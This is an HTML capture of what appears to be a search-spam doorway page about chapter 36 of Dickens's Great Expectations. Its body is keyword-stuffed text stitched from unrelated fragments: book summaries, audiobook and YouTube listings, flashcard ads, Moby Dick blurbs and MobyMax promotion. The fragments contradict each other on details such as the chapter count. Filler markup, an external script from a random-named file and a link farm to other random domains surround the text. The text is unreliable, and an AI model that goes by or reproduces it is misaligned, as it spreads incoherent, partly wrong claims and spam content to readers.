

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://compdisfdesttpud.web.app/107.html
body_size: 4745
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://compdisfdesttpud.web.app/107.html" /><title>Great expectations audio book chapter 36 moby max</title><script src="https://compdisfdesttpud.web.app/709i8s4f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sebapa --><div class="xapectro" id="festprimad"></div><div class="uninun" id="clicmonpo"></div><!-- vonime --><div class="purnoli"></div><!-- senpecho --><!-- tipfere --><div class="spacdesimp" id="tralpayksis"></div><!-- disgutan --><div class="ewrala" id="arrecont"></div><!-- langsacpenn --><div class="bardexo"></div><h1>Great expectations audio book chapter 36 moby max</h1><!-- sebapa --><div class="xapectro" id="festprimad"></div><div class="uninun" id="clicmonpo"></div><!-- vonime --><div class="purnoli"></div><!-- senpecho --><!-- tipfere --><div class="spacdesimp" id="tralpayksis"></div><!-- disgutan --><div class="ewrala" id="arrecont"></div><!-- langsacpenn --><div class="bardexo"></div><!-- fratevpar --><div class="deowresil"></div><!-- reaugueve --><p>Great expectations is written in the first person and is virtually a fictional autobiography of pip from his childhood, through often painful experiences, to adulthood. Learn 40 59 great expectations with free interactive flashcards. He has been looking forward to his twentyfirst birthday, thinking his guardian would say something definitive on that occasion. Chapter 36 great expectations audiobook 3659 duration. Great expectations by charles dickens audiobook chapter 36 of 59. Chapter 36 herbert and i went on from bad to worse, in the way of increasing our debts, looking into our affairs, leaving margins, and the like exemplary transactions. Labeled variously a realistic story of whaling, a romance of unusual adventure and eccentric characters, a symbolic allegory, and a drama of heroic conflict, moby dick is first and foremost a great story. I started and abandoned another audiobook of great expectations a while back. He wrote many classic novels, including david copperfield, oliver twist, and a christmas carol.</p> <p>In this chapter, pip has come of age and can receive his inheritance. It charts his progress as he moves from the kent marshes his social status radically changed having gained an unknown benefactor to busy commercial london. Choose from 500 different sets of chapter 36 vocabulary english expectations flashcards on quizlet. Jaggers asks pip what he believes he is spending on his. Great expectations has the most wonderful and most perfectly workedout plot for a novel in the english language, according to john irving, and j. Read great expectations, free online version of the book by charles dickens, on. The book is richly populated with a variety of extraordinary. This classic tale tells of an orphan, pip, who through a series of strange circumstances first finds a trade as a blacksmiths apprentice and then learns that he has great expectations. Their influence on my own character, i disguised from my recogni tion as much as possible, but i knew very well that it was not all good. Great expectations by charles dickens audiobook chapter 6 of 59. My fathers family name being pirrip, and my christian name philip, my infant tongue could make of both names nothing longer or more explicit than pip. Yet despite the mans cruel comments, the reader can see how desperate he isafter all, hes dependent on pip helping him. Its depth and quality of curriculum earned mobymax 11 awards last year. He walks in the old house to find joe with a little boy on his lap, his and biddys child, which they have named after pip.</p> <p>A childs history of england audiobook by charles dickens 18121870 a childs history of england first appeared in serial form, running from january 25, 1851 to december 10, 1853 and was first published in three volume book. Great expectations is a graphic book, full of extreme imagery, poverty, prison ships the hulks, barriers and chains, and fights to the death. Chapter 36 great expectations audiobook 3659 youtube. Great expectations penguin classics on audio audio.</p> <p>Back in london, financial matters are going from bad to worse for herbert and pip. Learn exactly what happened in this chapter, scene, or section of great expectations and what it means. Mobymax helps students keep their skills sharp in reading, writing, math, science, social studies, and more. It depicts the growth and personal development of an orphan named pip.</p> <p>In this audible exclusive performance by matt lucas of great expectations, charles dickens demonstrates that conscience, loyalty and empathy are virtues far more valuable than intellect, wealth and social standing. Great expectations was a book i studied in year 12, too many years ago, so i know the book well. A summary of chapters 4752 in charles dickenss great expectations. Read the full text of chapter 2 of great expectations on shmoop. Great expectations is dickens most mature work, but also his most disillusioned. Great expectations version 3 charles dickens 1812 1870 in one of charles dickens most beloved stories, philip pirrip, known as pip, narrates his own journey, from the hindsight of 50 years. Moby dick is at once a thrilling adventure tale, a timeless.</p> <p>So, i called myself pip, and came to be called pip. Pips twentyfirst birthday is rapidly approaching, and he. Read great expectations online, free books by charles dickens. Great expectations is a bildungsroman, or a comingofage novel, and it is a classic work of victorian literature.</p> <p>Thousands of manipulatives designed for greater engagement and deeper learning. Hillis miller declares, great expectations is the most unified and concentrated expression of dickenss abiding sense of the world, and pip might be called the archetypal dickens hero. Chapter 30 chapter 30 after well considering the matter while i was dressing at the blue boar in the morning, i resolved to tell my. As with most of dickens work, this is a book to be savored by young and old alike and preferably to be read aloud, as dickens himself did in his wildly popular public readings. Jaggers office, which convinces him something is about to be revealed. Choose from 302 different sets of 40 59 great expectations flashcards on quizlet. Literature network charles dickens great expectations chapter 36 chapter 36 herbert and i went on from bad to worse, in the way of increasing our debts, looking into our affairs, leaving margins, and the like exemplary transactions. This is a librivox recording of great expectations, read by mark f. Great expectations by charles dickens chapter 36 youtube. Ishmael, a sailor, recounts the illfated voyage of a whaling ship led by captain ahab. Listen the original great expectations audiobook by charles dickens in full length for free. Most of us probably were forced to read this book in junior high or high school. Great story, great narrator, great expectations probably dickens greatest work, brought to life by a fabulous narrator. This classic tale tells of an orphan, pip, who through a series of strange circumstances first finds a trade as a blacksmiths.</p> <p>Download it once and read it on your kindle device, pc, phones or tablets. This summary of each chapter will ease the pain of reading a 59 chapter book. So many good choices in the world of charles dickens, but ultimately, even though i love me some ghosts of scrooge, great expectations wins out. His voices are great although joe sounds a bit too similar to goofy for me, but there are echoes in some of the tracks, and a mechanical scratching. Great expectations audiobook by charles dickens, howard. Pips twentyfirst birthday is rapidly approaching, and he anticipates it with some excitement, thinking that perhaps his benefactor will reveal his or her identity on that day. One of britains leading classical actors, anton lesser has worked extensively at the national theatre, and is an associate artist of the royal shakespeare company, where, over the years, he has played many of the principal roles, including romeo, troilus, petruchio and richard iii. The graphic novel is a condensed, 140 page, classic and graphic book by jen green and is an adaption of charles dickens novel great expectations. Great expectations by charles dickens audiobook chapter 51. Read chapter 34 of great expectations by charles dickens. Need help with book 2, chapter 36 in charles dickenss great expectations. I was pleased to to find some parts of the book were very familiar, like a favourite jacket, and a little surprised that other parts seemed to be completely new like i was reading for the first time.</p> <p>Pip begins overspending his generous allowance, and worse, spurns his old friends. As we all know, charles dickens can get a little wordy. Charles dickenss great expectations consists of 58 parts for ease of reading. In chapter 30 of great expectations, on his way out of town, pip encounters many people who wish to gawk at the local boy who has become rich. Oct 18, 2011 one of the most revered works in english literature, great expectations traces the comingofage of a young orphan, pip, from a boy of shallow aspirations into a man of maturity. Wemmick brings pip to the apartment of herbert pocket, who, pip discovers, is the pale young gentleman he fought at miss havishams. Like i said, im not beyond chapter 4 and i want to read it all in one night. I much prefer great expectations or tale of two cities. However, life is complicated as a gentleman in society, and he finds himself very unhappy, as estella remains indifferent to him, involved with someone else.</p> <p>In this, perhaps dickens most profound and personal novel, we are invited to share in the sentimental education of pip, the poor boy from the village forge who. Great expectations at this classic tale tells of an orphan, pip, who through a series of strange circumstances first finds a trade as a blacksmiths apprentice and then learns that he has great expectations of a future inheritance from an anonymous benefactor. Great expectations is also one of dickens most accessible works with a lot less of the waffle. Feb 16, 2018 chapter 36 great expectations audiobook 36 59 chaptervox. Chapter 36 great expectations charles dickens lit2go etc. Check out our revolutionary sidebyside summary and analysis. Perfect for acing essays, tests, and quizzes, as well as for writing lesson plans. Great expectations unabridged the original dickens classic with illustrations plus bonus entire audio this ebook features amazing dynamic chapter navigation links for a premium reading experience. The recording itself is very well done, but not perfect. This popular classics audio book is now available for free download or streaming on spotify, deezer and audible.</p> <p>It is a ridiculous affair, with grown men wrapped in cloaks with large bows tied under their chins. Great expectations came up in a reading group this winter, so i reread it. Great expectations charles dickens 1812 1870 this classic tale tells of an orphan, pip, who through a series of strange circumstances first finds a trade as a blacksmiths apprentice and then learns that he has great expectations. Charles dickens 1812 1870 great expectations is written in the first person and is virtually a fictional autobiography of pip from his childhood, through often painful experiences, to adulthood. A summary of chapters in charles dickenss great expectations. Get a free 2 month audible audiobook subscription with the code.</p> <p>In this lesson, we will summarize chapter 36 of great expectations. He soon learns to live the profligate life of a gentleman as he gradually sheds his associations with the gentle souls of his past, joe the. Instead of downloading multiple mp3 files, you can now simply listen to the original audiobook. Chapter 36 chapter 36 herbert and i went on from bad to worse, in the way of increasing our debts, looking into our affairs, leaving margins, and the. Subscribe us to get instant access to our powerful content. Great expectations charles dickens 1812 1870 this classic tale tells of an orphan, pip, who through a series of strange circumstances first finds a trade as a blacksmiths apprentice and then learns that he has great expectations of a future inheritance from an anonymous benefactor. As you read, youll be linked to summaries and detailed analysis of quotes and themes. Great expectations is a popular book by charles dickens. Jan 16, 2016 great expectations by charles dickens audiobook chapter 6 of 59. The copy i read contained original text, not a modern translation and used the revised ending instead of the original. Charles dickens great expectations chapter 36 youtube.</p> <p>Use features like bookmarks, note taking and highlighting while reading great expectations. Aug 26, 2016 great expectations is written in the first person and is virtually a fictional autobiography of pip from his childhood, through often painful experiences, to adulthood. Chapter 30 great expectations audiobook 3059 youtube. Naxos audiobooks great expectations unabridged anton lesser. Learn chapter 36 vocabulary english expectations with free interactive flashcards.</p> <p>Joe is careful at dinner to properly use his knife and fork but is more relaxed when he goes outside with pip to smoke his pipe. Charles dickens from the opening passage itself of great expectations by charles dickens, the reader is drawn into the world of the hero, pip, who is at that time, seven years old. Great expectations by charles dickens and anton lesser. This is a great book, it has a good amount of humor, mixed with an interesting plot, and melancholy approaches to issues of the times. Listen to great expectations version 2 by charles dickens. Pip and herbert have been spending money faster than they can make it. Great expectations by charles dickens audiobook chapter 30 of 59. From the opening passage itself of great expectations by charles dickens, the reader is drawn into the world of the hero, pip, who is at that time, seven years old.</p> <p>In london, pip meets with jaggers and his clerk, mr. Pip passes eleven years abroad, and then one day decides to visit joe and biddy. Pdf downloads of all 1296 litcharts literature guides, and of every new one we. I give pirrip as my fathers family name, on the authority of his tombstone and my sister mrs. One of the most revered works in english literature, great expectations traces the comingofage of a young orphan, pip, from a boy of shallow aspirations into a man of maturity. Read this book and over 1 million others with a kindle unlimited membership. There were 36 moby books illustrated classic editions published in 3 batches of 12 each in 1977, 1979, and 1983. Great expectations and a tale of two cities are available from brilliance audio.</p> <p>A s i had grown accustomed to my expectations, i had insensibly begun to notice their effect upon myself and those. Choose the part of great expectations which you want to read from the table of contents to get started. Well, they sure arent all great he did write potboilers but his language is good and still readable. Chapter 36 chapter 37 chapter 38 chapter 39 chapter 40. Listen to great expectations by charles dickens at. The novel was first published in serial form in dickenss weekly periodical all the year round, from 1 december 1860 to august 1861. Some clame great expectations as his greatest work. Chapter 33 book 2, chapter 34 book 2, chapter 35 book 2, chapter 36 book 2, chapter 37 book 2, chapter 38 book 2, chapter 39 book. Herbert and i went on from bad to worse, in the way of increasing our debts, looking into our affairs, leaving margins, and the like exemplary transactions. Great expectations chapter 1 m y fathers family name being pirrip, and my christian name philip, my infant tongue could make of both names nothing longer or more explicit than pip.</p> <p>Charles dickens 18121870 is the most popular and, many believe, the greatest english author. Chapter 1 great expectations audiobook 159 youtube. Featured title on pbss the great american read in 2018. In london, he acquires a tutor, grand new clothes and the lifestyle he always wanted. Great expectations by charles dickens free online book and. Chapter 6 great expectations audiobook 659 youtube. Moby books illustrated classic editions lost in the cloud. The mans behavior and chains mark him as an escaped criminal, which begins to introduce the theme of justice. Although pip doesnt realize that the young man is a fake. Audie award, classic, 2009 considered by many to be charles dickenss finest novel, great expectations traces the growth of the book s narrator, the orphan philip. The embedded audio player requires a modern internet browser. While i found the narration excellent, the beginning of the book, with pips terrorizing by the convict and then the abuse. A s i had grown accustomed to my expectations, i had insensibly begun to notice their effect upon myself and those around me.</p><!-- sebapa --><div class="xapectro" id="festprimad"></div><div class="uninun" id="clicmonpo"></div><!-- vonime --><div class="purnoli"></div><a href="https://compdisfdesttpud.web.app/775.html">775</a> <a href="https://compdisfdesttpud.web.app/889.html">889</a> <a href="https://compdisfdesttpud.web.app/12.html">12</a> <a href="https://compdisfdesttpud.web.app/44.html">44</a> <a href="https://compdisfdesttpud.web.app/275.html">275</a> <a href="https://compdisfdesttpud.web.app/230.html">230</a> <a href="https://compdisfdesttpud.web.app/661.html">661</a> <a href="https://compdisfdesttpud.web.app/125.html">125</a> <a href="https://compdisfdesttpud.web.app/1408.html">1408</a> <a href="https://compdisfdesttpud.web.app/364.html">364</a> <a href="https://compdisfdesttpud.web.app/1465.html">1465</a> <a href="https://compdisfdesttpud.web.app/546.html">546</a> <a href="https://compdisfdesttpud.web.app/327.html">327</a> <a href="https://compdisfdesttpud.web.app/276.html">276</a> <a href="https://compdisfdesttpud.web.app/965.html">965</a> <a href="https://compdisfdesttpud.web.app/1446.html">1446</a> <a href="https://compdisfdesttpud.web.app/734.html">734</a> <a href="https://compdisfdesttpud.web.app/1053.html">1053</a> <a href="https://compdisfdesttpud.web.app/1320.html">1320</a> <a href="https://compdisfdesttpud.web.app/1643.html">1643</a> <a href="https://compdisfdesttpud.web.app/674.html">674</a> <a href="https://compdisfdesttpud.web.app/1636.html">1636</a> <a href="https://compdisfdesttpud.web.app/1045.html">1045</a> <a href="https://quetralinir.web.app/7.html">7</a> <a href="https://rhizabpaytouchs.web.app/77.html">77</a> <a href="https://ementruthin.web.app/1336.html">1336</a> <a href="https://simpgeekslipa.web.app/1494.html">1494</a> <a href="https://cemetniamind.web.app/941.html">941</a> <a href="https://buirabelti.web.app/1461.html">1461</a> <a href="https://costmuteti.web.app/232.html">232</a><!-- sebapa --><div class="xapectro" id="festprimad"></div><div class="uninun" id="clicmonpo"></div><!-- vonime --><div class="purnoli"></div><!-- senpecho --><!-- tipfere --><div class="spacdesimp" id="tralpayksis"></div><!-- disgutan --><div class="ewrala" id="arrecont"></div><!-- langsacpenn --><div class="bardexo"></div></body></html>